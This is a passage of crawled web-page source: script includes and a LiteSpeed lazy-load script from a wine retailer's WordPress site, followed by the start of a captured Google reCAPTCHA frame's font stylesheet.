<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/c866eec074a53fabe9d8be40ee88374c.js?ver=0b4dc" id="jquery-ui-tabs-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/1e01cabf85a9530ce656bee8ca902df1.js?ver=2eb9f" id="jquery-ui-accordion-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="mediaelement-core-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/dccdce55b7d540ee62deb01ff400d202.js?ver=52dd6" id="mediaelement-core-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/25c0139590eef58aa1f17b33023a09bb.js?ver=71653" id="mediaelement-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="mediaelement-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/976890e5314e8bf3c84c7d6d78cf5579.js?ver=5cbad" id="wp-mediaelement-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/b0c00c1507d7c7816f9510aa8c04a021.js?ver=6b559" id="appear-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/d61755d88d3913f3727bd421aec1d229.js?ver=9547a" id="modernizr-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/702dde8785382b411a16eda2de1a3386.js?ver=3d2cc" id="hoverIntent-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/346aef0c31ae75a4c61b194f6741e7d8.js?ver=1c5f9" id="jquery-plugin-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/618b80e97ec7a99a79abeb614e7ec1ee.js?ver=ea713" id="owl-carousel-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/b121e84ab3d53a83aff11bd6d3b8d54e.js?ver=7674e" id="waypoints-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/f3d452dc8c2fdfabc6044d6e3d0d1178.js?ver=4247f" id="fluidvids-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://allegiancewines.com.au/wp-content/themes/thelma/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/882ff10c2fac8574a17fbf0f07873768.js?ver=c57f8" id="ScrollToPlugin-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/1b8520a0c964cd743cd6f25a325da6a8.js?ver=c85db" id="parallax-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/40efc1ea75d53807779238bb5bb27196.js?ver=ec554" id="waitforimages-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/34f9d18d9837d255caf660d4757fd4a1.js?ver=b6537" id="prettyphoto-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/b651318a51ce325750ac0adc71730014.js?ver=56f2b" id="jquery-easing-1.3-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/e6b38420fbb5d09b4322b8d092cb6347.js?ver=dc459" id="isotope-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/3a44709504216a1ed4c00fc8cdcb6b71.js?ver=30f77" id="packery-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/db178588084da6b06211904ceee962ad.js?ver=1cc2b" id="swiper-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/3c5ea38b97656283b8f1e0c687ab66c6.js?ver=052fe" id="jquery-ui-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/d109de82b77fc1af19c4c7d5c23a5b07.js?ver=9d3f5" id="jquery-ui-touch-punch-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/3e7766cca679df08143b1ceaa3a89a84.js?ver=84b9d" id="countdown-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/b7910b39b1eca9ae3169255728ed6777.js?ver=e23d2" id="counter-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/3ea3bd8adc7124e969e6dc43d7ba0711.js?ver=d37af" id="absoluteCounter-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/b6d76bcf784b5442be1434e8d2e7a5cc.js?ver=635a5" id="typed-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/30c129470e5ec6937120e771eb05c029.js?ver=28522" id="fullPage-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/5fe7012a4109be04ba067c7d26a70d9b.js?ver=97f33" id="easypiechart-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/3befac4ee75968a97640df4b77a34b57.js?ver=f0e26" id="multiscroll-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="thelma-mikado-modules-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/def65adfe48347d842cb08bb5732f0c1.js?ver=5021b" id="thelma-mikado-modules-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/cc830b5fc194ae55d1b1e332470d930d.js?ver=18cee" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/0b2b10767e421918c179c0d5198338b5.js?ver=bdcde" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc-rrgbAAAAAHdEpamnMp3HwE6utxTqRJUWJKoa&amp;ver=3.0" id="google-recaptcha-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/fda79afa3a2aff210a82fc7ca923897b.js?ver=33c87" id="wp-polyfill-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="wpcf7-recaptcha-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/d2a0919ca2d9205781ee93ec12d50ace.js?ver=50ace" id="wpcf7-recaptcha-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="smush-lazy-load-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/041801ba7cdd5d97efb3abebead9208a.js?ver=1d34f" id="smush-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/6a256fad9f7eaf4bfd9a7fd30160a49d.js?ver=82b91" id="wpb_composer_front_js-js" defer data-deferred="1"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 17:48:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-rrgbAAAAAHdEpamnMp3HwE6utxTqRJUWJKoa&co=aHR0cHM6Ly9hbGxlZ2lhbmNld2luZXMuY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jb9uoyvlbr49
body_size: 48465
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
